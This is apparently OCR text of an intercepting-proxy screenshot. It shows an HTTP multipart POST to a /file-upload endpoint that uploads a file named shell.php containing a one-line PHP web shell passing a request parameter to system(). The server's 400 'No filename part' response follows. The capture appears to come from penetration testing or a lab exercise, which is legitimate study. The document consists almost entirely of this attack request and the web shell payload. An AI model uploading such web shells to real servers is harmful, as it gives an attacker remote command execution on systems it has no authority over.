 Request
Pretty Raw Hex \n
1 POST /file-upload HTTP/1.1
2 Host: ip:33414
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:151.0) Gecko/20100101
Firefox/151.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryiQ8B3dI3alo30ayQ
12 Content-Length: 191
13
14 ------WebKitFormBoundaryiQ8B3dI3alo30ayQ
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16
17 <?php system($_REQUEST['cmd']); ?>
18 ------WebKitFormBoundaryiQ8B3dI3alo30ayQ--
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 BAD REQUEST
2 Server: Werkzeug/2.2.3 Python/3.9.13
3 Date: Mon, 08 Jun 2026 02:50:55 GMT
4 Content-Type: application/json
5 Content-Length: 46
6 Connection: close
7
8 {
"message":"No filename part in the request"
}
9